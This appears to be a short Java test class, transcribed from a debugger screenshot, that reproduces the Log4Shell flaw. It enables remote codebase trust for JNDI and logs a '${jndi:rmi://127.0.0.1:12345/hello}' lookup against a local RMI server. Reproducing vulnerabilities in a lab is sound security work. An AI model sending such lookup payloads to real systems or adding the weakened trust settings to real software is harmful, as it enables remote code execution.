 3
4 public class Log4jTest {
5 public static void main(String[] args) { args: []
6 Logger logger = LogManager.getLogger(); logger: Logger@2000
7 //int a = 1;
8 //logger.error("${java:version}");
9 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
10 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
11 logger.error("${jndi:rmi://127.0.0.1:12345/hello}"); logger: Logger@2000
12 }
13 }